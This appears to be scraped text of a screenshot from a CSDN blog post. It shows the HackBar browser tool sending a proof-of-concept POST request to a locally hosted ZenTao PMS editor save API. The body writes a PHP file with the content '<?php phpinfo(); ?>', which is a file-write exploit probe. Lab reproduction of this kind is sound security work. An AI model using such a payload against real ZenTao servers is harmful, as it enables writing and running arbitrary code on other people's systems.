 127.0.0.1/zentaopms/www/api-getModel-editor-save-filePath=1111
{"status":"fail","data":"null","md5":"37a6259cc0c1dae299a7866489dff0bd"}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://127.0.0.1/zentaopms/www/api-getModel-editor-save-filePath=1111
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
fileContent=<?php phpinfo(); ?>
H Origin: http://127.0.0.1
H Content-Length: 56
H Content-Type: application/x-www-form-urlencoded
H Upgrade-Insecure-Requests: 1
https://blog.csdn.net/qq_36197704